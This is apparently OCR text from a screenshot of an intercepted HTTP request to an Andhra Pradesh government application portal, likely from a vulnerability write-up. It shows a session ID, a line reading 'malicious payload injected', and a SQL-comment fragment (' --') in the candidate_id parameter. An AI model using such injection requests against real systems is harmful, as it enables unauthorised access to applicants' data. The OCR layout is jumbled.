 Request to https://apms6thappl1983452.apcfss.in:443 [164.100.132.177]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /downloadApplicationAPMS147859.apms;jsessionid=C3C5DFA4557DD58095D2576FA756A73B HTTP/1.1
Host: apms6thappl1983452.apcfss.in
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://apms6thappl1983452.apcfss.in/downloadApplicationAPMS147859.apms
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
Connection: close
malicious payload injected
Cookie: JSESSIONID=C3C5DFA4557DD58095D2576FA756A73B
Upgrade-Insecure-Requests: 1
apms=getApplicationDoc&property%28candidate_id%29= --&property%28dob%29= &property%28jNo%29=&property%28dob_j%29=